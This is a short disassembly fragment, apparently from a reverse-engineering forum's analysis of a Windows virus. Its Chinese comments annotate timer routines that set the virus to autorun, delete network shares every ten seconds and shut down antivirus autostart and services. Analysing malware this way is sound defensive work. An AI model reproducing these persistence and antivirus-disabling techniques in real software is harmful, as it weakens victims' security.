 CODE:0040CEE2 loc_40CEE2: ; CODE XREF: f_VirusProtect+7↑j
CODE:0040CEE2 push offset f_SetAutorunAndKill ; 把病毒设置位自启动
CODE:0040CEE7 push 1000 ; uElapse
CODE:0040CEEC push 0 ; nIDEvent
CODE:0040CEEE push 0 ; hWnd
CODE:0040CEF0 call SetTimer
CODE:0040CEF5 mov ds:dword_40E2B0, eax
CODE:0040CEFA push offset sub_40CE8C ; 20分钟执行一次
CODE:0040CEFF push 1200000 ; uElapse
CODE:0040CF04 push 0 ; nIDEvent
CODE:0040CF06 push 0 ; hWnd
CODE:0040CF08 call SetTimer
CODE:0040CF0D mov ds:dword_40E2B4, eax
CODE:0040CF12 push offset sub_40CE94 ; 10s一次，删除共享
CODE:0040CF17 push 10000 ; uElapse
CODE:0040CF1C push 0 ; nIDEvent
CODE:0040CF1E push 0 ; hWnd
CODE:0040CF20 call SetTimer
CODE:0040CF25 mov ds:uIDEvent, eax ; 关闭杀毒软件的自启和服务
CODE:0040CF2A push offset f_CreateCloseAntiVirus ; lpTimerFunc
CODE:0040CF2F push 6000 ; uElapse
CODE:0040CF34 push 0 ; nIDEvent
CODE:0040CF36 push 0 ; hWnd
CODE:0040CF38 call SetTimer
吾爱破解论坛
www.52pojie.cn